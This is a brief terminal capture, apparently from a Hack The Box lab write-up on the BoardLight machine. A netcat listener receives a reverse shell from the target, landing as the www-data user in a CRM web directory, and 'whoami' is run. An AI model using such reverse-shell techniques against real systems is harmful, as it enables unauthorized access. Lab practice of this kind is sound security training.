 ~/hackthebox/machines/Linux/BoardLight ····································
❯ rlwrap -cAr nc -nvlp 450
listening on [any] 450 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.11] 44452
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$